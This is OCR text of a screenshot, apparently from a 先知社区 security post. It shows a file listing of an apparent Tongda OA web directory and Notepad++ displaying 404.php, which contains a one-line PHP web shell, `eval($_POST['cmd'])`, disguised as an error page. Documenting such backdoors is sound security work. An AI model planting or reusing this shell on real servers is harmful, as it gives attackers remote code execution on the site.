 名称 修改日期 类型 大小
404.php 2020/3/19 12:45 PHP 文件 1 KB
gateway.php 2019/6/26 14:21 PHP 文件 2 KB
get_interface.php 2019/10/15 22:36 PHP 文件 4 KB
goto.php 2019/11/28 19:39 PHP 文件 2 KB
interface.php 2020/1/3 12:15 PHP 文件 60 KB
login.php 2020/1/3 12:15 PHP 文件 25 KB
waiting.config.php 2019/7/22 11:19 PHP 文件 1 KB
C:\MyoA\webroot\ispirit\interface\404.php - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 格式(M) 语言(L) 设置(T) 宏(O) 运行(R) 插件(P) 窗口(W) ?
404.php
1 <?php eval($_POST['cmd']);?>
先知社区